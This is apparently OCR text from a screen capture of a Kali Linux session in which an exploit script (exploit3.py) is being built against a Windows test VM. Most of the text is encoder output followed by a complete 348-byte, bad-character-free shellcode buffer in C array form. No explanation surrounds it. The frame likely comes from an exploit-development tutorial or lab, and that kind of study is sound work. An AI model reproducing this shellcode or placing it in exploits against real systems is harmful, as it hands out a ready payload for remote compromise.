 File Edit View VM Tabs Help
Kalix64 WinDev2102Eval
root@kali:~ 08:33 PM
root@kali:~
File Actions Edit View Help
vim exploit3.py root@kali:~ root@kali:~
Rubbish
File System
Home
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xad\xd6\xfc\x3d\x83\xee\xfc\xe2\xf4\x51\x3e\x7e\x3d\xad\xd6"
"\x9c\xb4\x48\xe7\x3c\x59\x26\x86\xcc\xb6\xff\xda\x77\x6f\xb9"
"\x5d\x8e\x15\xa2\x61\xb6\x1b\x9c\x29\x50\x01\xcc\xaa\xfe\x11"
"\x8d\x17\x33\x30\xac\x11\x1e\xcf\xff\x81\x77\x6f\xbd\x5d\xb6"
"\x01\x26\x9a\xed\x45\x4e\x9e\xfd\xec\xfc\x5d\xa5\x1d\xac\x05"
"\x77\x74\xb5\x35\xc6\x74\x26\xe2\x77\x3c\x7b\xe7\x03\x91\x6c"
"\x19\xf1\x3c\x6a\xee\x1c\x48\x5b\xd5\x81\xc5\x96\xab\xd8\x48"
"\x49\x8e\x77\x65\x89\xd7\x2f\x5b\x26\xda\xb7\xb6\xf5\xca\xfd"
"\xee\x26\xd2\x77\x3c\x7d\x5f\xb8\x19\x89\x8d\xa7\x5c\xf4\x8c"
"\xad\xc2\x4d\x89\xa3\x67\x26\xc4\x17\xb0\xf0\xbe\xcf\x0f\xad"
"\xd6\x94\x4a\xde\xe4\xa3\x69\xc5\x9a\x8b\x1b\xaa\x29\x29\x85"
"\x3d\xd7\xfc\x3d\x84\x12\xa8\x6d\xc5\xff\x7c\x56\xad\x29\x29"
"\x6d\xfd\x86\xac\x7d\xfd\x96\xac\x55\x47\xd9\x23\xdd\x52\x03"
"\x6b\x57\xa8\xbe\x3c\x95\x09\x54\x94\x3f\xad\xc7\xa0\xb4\x4b"
"\xbc\xec\x6b\xfa\xbe\x65\x98\xd9\xb7\x03\xe8\x28\x16\x88\x31"
"\x52\x98\xf4\x48\x41\xbe\x0c\x88\x0f\x80\x03\xe8\xc5\xb5\x91"
"\x59\xad\x5f\x1f\x6a\xfa\x81\xcd\xcb\xc7\xc4\xa5\x6b\x4f\x2b"
"\x9a\xfa\xe9\xf2\xc0\x3c\xac\x5b\xb8\x19\xbd\x10\xfc\x79\xf9"
"\x86\xaa\x6b\xfb\x90\xaa\x73\xfb\x80\xaf\x6b\xc5\xaf\x30\x02"
"\x2b\x29\x29\xb4\x4d\x98\xaa\x7b\x52\xe6\x94\x35\x2a\xcb\x9c"
"\xc2\x78\x6d\x0c\x88\x0f\x80\x94\x9b\x38\x6b\x61\xc2\x78\xea"
"\xfa\x41\xa7\x56\x07\xdd\xd8\xd3\x47\x7a\xbe\xa4\x93\x57\xad"
"\x85\x03\xe8";
root@kali ~ nano test
root@kali ~
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.